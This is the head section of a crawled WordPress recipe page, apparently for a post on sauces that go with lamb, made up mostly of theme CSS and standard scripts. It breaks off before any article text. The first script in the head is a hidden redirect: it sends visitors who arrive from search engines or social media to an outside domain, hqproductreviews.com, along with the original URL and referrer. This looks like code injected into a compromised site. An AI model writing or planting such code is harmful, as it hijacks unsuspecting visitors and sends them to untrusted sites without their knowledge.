

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/sauces-that-go-with-lamb/
body_size: 32508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>24 Of the Best Ideas for Sauces that Go with Lamb &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/172672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/sauces-that-go-with-lamb/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=172672' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fsauces-that-go-with-lamb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fsauces-that-go-with-lamb%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
